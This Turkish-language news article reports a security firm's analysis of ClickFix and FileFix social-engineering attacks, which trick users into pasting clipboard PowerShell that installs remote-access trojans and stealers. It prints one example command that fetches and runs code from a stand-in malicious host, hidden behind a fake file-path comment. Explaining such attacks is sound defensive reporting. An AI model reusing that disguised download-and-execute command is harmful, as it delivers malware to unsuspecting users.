

ClickFix ve FileFix saldırıları, tarayıcıdan işletim sistemine uzanan yeni sosyal mühendislik tehditlerini ortaya koyuyor

ClickFix adı verilen yeni nesil sosyal mühendislik saldırıları, kullanıcıların tarayıcıdan panoya kopyalanan zararlı komutları kendi elleriyle çalıştırmalarını sağlıyor. Son varyantı FileFix ile birlikte bu teknikler, sistemde uzaktan erişim truva atları, veri hırsızları ve kalıcı kötü amaçlı yazılımlar oluşturmak için kullanılabiliyor. Uzmanlar, bu tehditlerin ancak tarayıcı düzeyinde gerçek zamanlı korumayla durdurulabileceğini belirtiyor.

Keep Aware’dan ClickFix ve FileFix Saldırılarına Dair Yeni Analiz

Siber güvenlik platformu Keep Aware tarafından yayımlanan yeni bir analiz, ClickFix olarak adlandırılan tarayıcı kaynaklı sosyal mühendislik saldırısının detaylarını ortaya koydu. Bu saldırılar, kullanıcıların farkında olmadan tarayıcıdan panoya kopyalanan zararlı kodları çalıştırmalarına neden olarak sistemin ele geçirilmesine zemin hazırlıyor.

Sessiz Tehdit: ClickFix Nedir

ClickFix saldırıları, genellikle sahte CAPTCHA doğrulamaları gibi kullanıcıdan "bir şeyi düzeltmesi" istenen görseller üzerinden başlatılıyor. Kullanıcı bir öğeye tıkladığında, tarayıcı sessizce panoya zararlı PowerShell komutları kopyalıyor. Ardından kullanıcıya bu kodu terminale yapıştırması gerektiği söyleniyor. Bu işlem, kötü amaçlı yazılımın çalıştırılmasına neden oluyor.

Keep Aware tarafından paylaşılan gerçek bir vaka analizinde, bir kullanıcı arama motoru sonuçlarında karşılaştığı bir siteye tıkladıktan sonra ClickFix saldırısına maruz kaldı. Sayfa, panoya NetSupport Manager uzaktan erişim truva atı içeren PowerShell kodunu kopyaladı ve çalıştırılması yönünde kullanıcıyı yönlendirdi. Keep Aware’ın tarayıcı güvenlik çözümleri sayesinde saldırı gerçekleşmeden engellendi.

Yeni Varyant: FileFix

Haziran 2025'te araştırmacı mr.d0x tarafından belgelenen FileFix, ClickFix’in gelişmiş bir versiyonu olarak ortaya çıktı. FileFix’te kullanıcı, panoya gizlenmiş PowerShell komutlarını doğrudan Windows Dosya Gezgini'nin adres çubuğuna yapıştırmaya ikna ediliyor. Komutun ardından gelen dosya yolu yorum satırı olarak ekleniyor ve tehdit gizleniyor:

Powershell.exe -c "iwr malicious[.]site/mal.jpg|iex" # C:\Organization\Internal\Drive\Business-RFP.pdf

Bu tür saldırılarda, kullanıcının zararlı kodu fark etmesi zorlaşıyor çünkü adres çubuğu yalnızca dosya yolu kısmını gösteriyor.

Kalıcı Tehdit: RAT ve Stealer Yüklemeleri

ClickFix ve FileFix saldırıları, kullanıcıyı aktif olarak kodu çalıştırmaya yönlendirerek AsyncRAT, Lumma Stealer, DarkGate, DanaBot gibi kötü amaçlı yazılımların sisteme yerleşmesini sağlıyor. Panoya kopyalanan kod, indirilen dosyaları açıyor, çözümleyerek sistemde kalıcılık sağlayan arka kapılar kuruyor.

Koruma Nereden Başlamalı

Uzmanlara göre bu tür saldırılar, klasik antivirüs ve güvenlik duvarı çözümlerini aşabiliyor. Bu nedenle tarayıcı düzeyinde, panoya erişimi izleyen ve zararlı komutları gerçek zamanlı engelleyen çözümler kullanılmalı. Keep Aware, ClickFix ve FileFix saldırılarını tarayıcıda tespit ederek henüz çalıştırılmadan durdurabildiğini belirtiyor.

Tarayıcı Güvenliği Öncelik Haline Geliyor

Keep Aware, bu saldırıların güvenlik stratejilerindeki en büyük açık olan tarayıcı alanını hedef aldığını vurguluyor. Şirket, bu nedenle tarayıcı merkezli güvenlik yaklaşımı geliştirdiklerini ve Black Hat USA 2025 etkinliğinde sunum yapacak dört Startup Spotlight finalistinden biri seçildiklerini açıkladı.

Kaynak: CUMHA - CUMHUR HABER AJANSI